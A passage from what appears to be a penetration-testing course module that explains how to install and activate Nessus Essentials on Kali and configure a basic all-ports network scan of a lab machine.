<sup>225 (</sup>Nmap, 2019), https://nmap.org/book/man-host-discovery.html

<sup>226 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/wmisdk/about-wmi

<sup>227 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-useraccount-control-works

<sup>228 (</sup>Tenable, 2020), https://www.tenable.com/products/nessus



was closed.<sup>229</sup> The change to a closed source model resulted in forks of the open source project, and to the release of OpenVAS.<sup>230</sup>

There are many commercial and open source vulnerability scanners with various strengths and weaknesses. However, Nessus is a quite capable industry standard, and the free "Essentials" version allows us to scan up to 16 IPs. It gives us insight into how to use the full commercial version without time limits or other constraints. The overall concepts discussed in this section will generally apply to just about any other commercial scanner as well.

## *8.2.1 Installing Nessus*

For the purposes of this module, please note that you will need to install Nessus on the VM you are using to connect to the PWK labs, as an internet connection will be necessary to activate the Nessus instance, as well as to download the plugins. It is also important to mention that vulnerability scanners are generally resource-intensive. Many of them suggest minimum requirements that include at least 2 CPU cores as well as 8GB of RAM. These resource requirements won't be necessary for our example.

Although Nessus is not available in the Kali repositories, we can manually download the 64-bit .deb file for Kali from the Tenable website: https://www.tenable.com/downloads/nessus.

We can view the SHA256 checksum value by clicking the "Checksum" link on the download page (Figure 1) and validate the downloaded file's checksum with **sha256sum**:



*Figure 1: Nessus Download and Checksum* 

kali@kali:~/nessus\$ **sha256sum Nessus-X.X.X.deb** 34199e8ff70bc1502b82495272cee2d313dc15eacd1c0c1da6b851a32892d39d Nessus-X.X.X.deb

*Listing 273 - Verifying the checksum* 

<sup>229 (</sup>Renai LeMay, 2005), https://www.cnet.com/news/nessus-security-tool-closes-its-source/

<sup>230 (</sup>Greenbone Networks, 2019), http://www.openvas.org



The value displayed after running sha256sum and the value displayed on the website should match. Note that this checksum is version-dependent and may not match what is shown in the figures above.

Since our checksums match, we can install the package with **apt**:

```
kali@kali:~/nessus$ sudo apt install ./Nessus-X.X.X.deb
... 
Preparing to unpack .../kali/nessus/Nessus-X.X.X.deb ... 
Unpacking nessus (X.X.X) ... 
Setting up nessus (X.X.X) ...
Unpacking Nessus Scanner Core Components... 
 - You can start Nessus Scanner by typing /etc/init.d/nessusd start
 - Then go to https://kali:8834/ to configure your scanner
Processing triggers for systemd (241-3) ... 
                                 Listing 274 - Nessus installation
```
With the package is installed, we can start the *nessusd* service:



*Listing 275 - Starting Nessus* 

Once Nessus is running, we can launch a browser and navigate to https://localhost:8834. We will be presented with a certificate error indicating an unknown certificate issuer, but this is expected due to the use of a self-signed certificate.



*Figure 2: Nessus Presenting a Certificate Error* 

To accept the self-signed certificate, click *Advanced* and *Add Exception…*:




*Figure 3: Adding an Exception for the Invalid Certificate* 

With the security exception pop-up open, we can click *Confirm Security Exception* to accept the certificate:





*Figure 4: Confirming the Security Exception* 

Once the page loads, we are prompted to select a Nessus product. For our purposes, we are going to deploy *Nessus Essentials*. This is done by selecting *Nessus Essentials* from the list and clicking *Continue*.



*Figure 5: Selecting Nessus Essentials* 

Next, we are prompted to request an activation code for Nessus Essentials. Filling out the form with the required information and clicking on *Email* will send the activation code to our email address.





*Figure 6: Requesting an Activation Code* 

After receiving the emailed activation code, we can enter it into Nessus and click *Continue*



*Figure 7: Activating Nessus* 

Now that Nessus is activated, we will be prompted to create a local Nessus user account:





*Figure 8: Creating a Local Nessus Account* 

Finally, we must download and compile all the plugins. This can take a significant amount of time to complete.



*Figure 9: Updating Nessus* 

# *8.2.2 Defining Targets*

Once Nessus is installed, it's time to set up our first scan. To begin, we simply click the *New Scan* button.





*Figure 10: Creating a Scan* 

Nessus supports a number of scan types, including:

- *Basic Network Scan*: Generic scan with various checks that are suitable to be used against various target types.
- *Credentialed Patch Audit*: Authenticated scan that enumerates missing patches.
- *Web Application Tests*: Specialized scan for discovering published vulnerabilities in Web Applications.
- Spectre and Meltdown: Targeted scan for the Spectre<sup>231</sup> and Meltdown<sup>232</sup> vulnerabilities.

We recommend investigating these scan types, but for this introductory section, we will focus on a standard, basic network scan, which we can launch by clicking on *Basic Network Scan*.

<sup>231 (</sup>Wikipedia, 2020), https://en.wikipedia.org/wiki/Spectre\_(security\_vulnerability)

<sup>232 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Meltdown\_(security\_vulnerability)



### **Scan Templates**

≮ Back to Scans



*Figure 11: Selecting a Basic Network Scan* 

This will present the scan configuration settings screen with two required arguments: a name for our scan and a list of targets. Nessus supports adding targets as an IP address, an IP range, or comma-delimited FQDN or IP list.

For this example, we will scan the *Gamma* machine in the PWK labs, which has an IP address of 10.11.1.73. We will enter "Gamma - Basic" into the *Name* field and the IP address into the *Targets* field:



## New Scan / Basic Network Scan

← Back to Scan Templates



*Figure 12: Configuring Scan of Gamma* 

# *8.2.3 Configuring Scan Definitions*

In this scenario, we have selected the Basic Network Scan template definition which, like all other templates, comes preconfigured with default settings. However, these defaults might not be exactly what we are looking for and we must take into consideration our environment, our time constraints, and the target that will be scanned. Some things to consider when configuring the Basic Network Scan template include:

- 1. Are our targets located on an internal network or are they publicly accessible? **|**
- 2. Should the scanner attempt to brute force user credentials?
- 3. Should the scanner scan all TCP and UDP ports or only common ports?
- 4. Which checks should the scanner run and which ones should it avoid?
- 5. Should the scanner run an Authenticated Scan or an Unauthenticated Scan?

For this scan, we want to run an initial basic port scan against *ALL* ports. By default, the *Basic Network Scan* will only scan the common ports. To change this, we click the *Discovery* link on the left side of the *Settings* tab.



## New Scan / Basic Network Scan

« Back to Scan Templates



### *Figure 13: Accessing the Discovery Settings*

From the *Scan Type* dropdown, we change the value from *Port scan (common ports)* to *Custom*.



New Scan / Basic Network Scan

← Back to Scan Templates



*Figure 14: Configuring Scanner to Use A Custom Port Configuration* 

This will add additional configurations under *Discovery*. Next, we will click *Discovery* and *Port Scanning* to configure the port range:



